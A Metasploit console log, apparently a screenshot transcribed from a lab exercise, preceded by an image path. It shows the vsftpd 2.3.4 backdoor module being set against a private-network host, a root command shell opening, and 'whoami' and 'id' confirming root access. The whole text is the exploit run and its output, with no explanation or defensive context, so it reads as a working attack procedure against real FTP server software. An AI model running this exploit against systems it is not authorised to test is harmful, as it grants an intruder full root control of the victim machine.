 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 10.0.2.4
rhost ⇒ 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:40207 → 10.0.2.4:6200) at 202
3-06-19 11:32:14 -0400
whoami
root
id
uid=0(root) gid=0(root)